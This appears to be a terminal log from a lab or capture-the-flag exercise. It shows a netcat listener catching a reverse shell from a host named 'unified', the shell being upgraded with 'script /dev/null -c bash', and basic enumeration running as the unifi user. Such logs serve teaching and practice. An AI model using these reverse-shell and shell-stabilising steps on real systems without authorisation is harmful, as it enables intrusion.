 ❯ nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.15.130] from (UNKNOWN) [10.129.161.99] 38386
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ls
ls
bin  data  dl  lib  logs  run  webapps  work
unifi@unified:/usr/lib/unifi$ export TERM=xterm
export TERM=xterm
unifi@unified:/usr/lib/unifi$ ls
ls
bin  data  dl  lib  logs  run  webapps  work
unifi@unified:/usr/lib/unifi$ id
id
uid=999(unifi) gid=999(unifi) groups=999(unifi)
unifi@unified:/usr/lib/unifi$